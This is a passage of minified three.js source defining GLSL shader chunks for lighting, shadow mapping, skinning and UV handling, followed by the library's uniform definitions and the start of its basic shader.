spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tdirectLight = getDirectionalDirectLight( directionalLight, geometry );\n\t\t#ifdef USE_SHADOWMAP\n\t\tdirectLight.color *= all( bvec2( directionalLight.shadow, directLight.visible ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometry, material, reflectedLight );\n\t}\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef USE_LIGHTMAP\n\t\tirradiance += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t}\n\t#endif\n\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\tvec3 radiance = getLightProbeIndirectRadiance( geometry, Material_BlinnShininessExponent( material ), 8 );\n\tRE_IndirectSpecular( radiance, geometry, material, reflectedLight );\n#endif\n",THREE.ShaderChunk.linear_to_gamma_fragment="\n\toutgoingLight = linearToOutput( outgoingLight );\n",THREE.ShaderChunk.logdepthbuf_fragment="#if defined(USE_LOGDEPTHBUF) && defined(USE_LOGDEPTHBUF_EXT)\n\tgl_FragDepthEXT = log2(vFragDepth) * logDepthBufFC * 0.5;\n#endif",THREE.ShaderChunk.logdepthbuf_pars_fragment="#ifdef USE_LOGDEPTHBUF\n\tuniform float logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n#endif\n",THREE.ShaderChunk.logdepthbuf_pars_vertex="#ifdef USE_LOGDEPTHBUF\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvarying float vFragDepth;\n\t#endif\n\tuniform float logDepthBufFC;\n#endif",THREE.ShaderChunk.logdepthbuf_vertex="#ifdef USE_LOGDEPTHBUF\n\tgl_Position.z = log2(max( EPSILON, gl_Position.w + 1.0 )) * logDepthBufFC;\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tvFragDepth = 1.0 + gl_Position.w;\n\t#else\n\t\tgl_Position.z = (gl_Position.z - 1.0) * gl_Position.w;\n\t#endif\n#endif\n",THREE.ShaderChunk.map_fragment="#ifdef USE_MAP\n\tvec4 texelColor = texture2D( map, vUv );\n\ttexelColor.xyz = inputToLinear( texelColor.xyz );\n\tdiffuseColor *= texelColor;\n#endif\n",THREE.ShaderChunk.map_pars_fragment="#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",THREE.ShaderChunk.map_particle_fragment="#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, vec2( gl_PointCoord.x, 1.0 - gl_PointCoord.y ) * offsetRepeat.zw + offsetRepeat.xy );\n#endif\n",THREE.ShaderChunk.map_particle_pars_fragment="#ifdef USE_MAP\n\tuniform vec4 offsetRepeat;\n\tuniform sampler2D map;\n#endif\n",THREE.ShaderChunk.metalnessmap_fragment="float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\n\tmetalnessFactor *= texelMetalness.r;\n#endif\n",THREE.ShaderChunk.metalnessmap_pars_fragment="#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",THREE.ShaderChunk.morphnormal_vertex="#ifdef USE_MORPHNORMALS\n\tobjectNormal += ( morphNormal0 - normal ) * morphTargetInfluences[ 0 ];\n\tobjectNormal += ( morphNormal1 - normal ) * morphTargetInfluences[ 1 ];\n\tobjectNormal += ( morphNormal2 - normal ) * morphTargetInfluences[ 2 ];\n\tobjectNormal += ( morphNormal3 - normal ) * morphTargetInfluences[ 3 ];\n#endif\n",THREE.ShaderChunk.morphtarget_pars_vertex="#ifdef USE_MORPHTARGETS\n\t#ifndef USE_MORPHNORMALS\n\tuniform float morphTargetInfluences[ 8 ];\n\t#else\n\tuniform float morphTargetInfluences[ 4 ];\n\t#endif\n#endif",THREE.ShaderChunk.morphtarget_vertex="#ifdef USE_MORPHTARGETS\n\ttransformed += ( morphTarget0 - position ) * morphTargetInfluences[ 0 ];\n\ttransformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n\ttransformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n\ttransformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n\ttransformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n\ttransformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n\ttransformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n\t#endif\n#endif\n",THREE.ShaderChunk.normal_fragment="#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n\t#endif\n#endif\n#ifdef USE_NORMALMAP\n\tnormal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n",THREE.ShaderChunk.normalmap_pars_fragment="#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tvec3 S = normalize( q0 * st1.t - q1 * st0.t );\n\t\tvec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n\t\tvec3 N = normalize( surf_norm );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy = normalScale * mapN.xy;\n\t\tmat3 tsn = mat3( S, T, N );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif\n",THREE.ShaderChunk.project_vertex="#ifdef USE_SKINNING\n\tvec4 mvPosition = modelViewMatrix * skinned;\n#else\n\tvec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n",THREE.ShaderChunk.roughnessmap_fragment="float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.r;\n#endif\n",THREE.ShaderChunk.roughnessmap_pars_fragment="#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",THREE.ShaderChunk.shadowmap_pars_fragment="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n\tfloat unpackDepth( const in vec4 rgba_depth ) {\n\t\tconst vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\t\treturn dot( rgba_depth, bit_shift );\n\t}\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackDepth( texture2D( depths, uv ) ) );\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = floor( uv * size + 0.5 ) / size;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn 1.0;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\tfloat dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.shadowmap_pars_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmap_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmask_pars_fragment="float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}\n",THREE.ShaderChunk.skinbase_vertex="#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",THREE.ShaderChunk.skinning_pars_vertex="#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform sampler2D boneTexture;\n\t\tuniform int boneTextureWidth;\n\t\tuniform int boneTextureHeight;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureWidth ) );\n\t\t\tfloat y = floor( j / float( boneTextureWidth ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureWidth );\n\t\t\tfloat dy = 1.0 / float( boneTextureHeight );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneGlobalMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneGlobalMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.skinning_vertex="#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\tskinned  = bindMatrixInverse * skinned;\n#endif\n",THREE.ShaderChunk.skinnormal_vertex="#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n",THREE.ShaderChunk.specularmap_fragment="float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",THREE.ShaderChunk.specularmap_pars_fragment="#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",THREE.ShaderChunk.uv2_pars_fragment="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_pars_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = uv2;\n#endif",THREE.ShaderChunk.uv_pars_fragment="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n#endif";THREE.ShaderChunk.uv_pars_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n\tuniform vec4 offsetRepeat;\n#endif\n";THREE.ShaderChunk.uv_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif",THREE.ShaderChunk.worldpos_vertex="#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n\t#ifdef USE_SKINNING\n\t\tvec4 worldPosition = modelMatrix * skinned;\n\t#else\n\t\tvec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n\t#endif\n#endif\n",THREE.UniformsUtils={merge:function(a){for(var b={},c=0;c<a.length;c++){var d,e=this.clone(a[c]);for(d in e)b[d]=e[d]}return b},clone:function(a){var b,c={};for(b in a){c[b]={};for(var d in a[b]){var e=a[b][d];e instanceof THREE.Color||e instanceof THREE.Vector2||e instanceof THREE.Vector3||e instanceof THREE.Vector4||e instanceof THREE.Matrix3||e instanceof THREE.Matrix4||e instanceof THREE.Texture?c[b][d]=e.clone():Array.isArray(e)?c[b][d]=e.slice():c[b][d]=e}}return c}},THREE.UniformsLib={common:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)},specularMap:{type:"t",value:null},alphaMap:{type:"t",value:null},envMap:{type:"t",value:null},flipEnvMap:{type:"f",value:-1},reflectivity:{type:"f",value:1},refractionRatio:{type:"f",value:.98}},aomap:{aoMap:{type:"t",value:null},aoMapIntensity:{type:"f",value:1}},lightmap:{lightMap:{type:"t",value:null},lightMapIntensity:{type:"f",value:1}},emissivemap:{emissiveMap:{type:"t",value:null}},bumpmap:{bumpMap:{type:"t",value:null},bumpScale:{type:"f",value:1}},normalmap:{normalMap:{type:"t",value:null},normalScale:{type:"v2",value:new THREE.Vector2(1,1)}},displacementmap:{displacementMap:{type:"t",value:null},displacementScale:{type:"f",value:1},displacementBias:{type:"f",value:0}},roughnessmap:{roughnessMap:{type:"t",value:null}},metalnessmap:{metalnessMap:{type:"t",value:null}},fog:{fogDensity:{type:"f",value:25e-5},fogNear:{type:"f",value:1},fogFar:{type:"f",value:2e3},fogColor:{type:"c",value:new THREE.Color(16777215)}},ambient:{ambientLightColor:{type:"fv",value:[]}},lights:{directionalLights:{type:"sa",value:[],properties:{direction:{type:"v3"},color:{type:"c"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},directionalShadowMap:{type:"tv",value:[]},directionalShadowMatrix:{type:"m4v",value:[]},spotLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},direction:{type:"v3"},distance:{type:"f"},angleCos:{type:"f"},penumbra:{type:"f"},decay:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},spotShadowMap:{type:"tv",value:[]},spotShadowMatrix:{type:"m4v",value:[]},pointLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},decay:{type:"f"},distance:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},pointShadowMap:{type:"tv",value:[]},pointShadowMatrix:{type:"m4v",value:[]},hemisphereLights:{type:"sa",value:[],properties:{direction:{type:"v3"},skyColor:{type:"c"},groundColor:{type:"c"}}}},points:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},size:{type:"f",value:1},scale:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)}}},THREE.ShaderLib={basic:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.fog]),vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.skinbase_vertex,"\t#ifdef USE_ENVMAP",THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"\t#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity 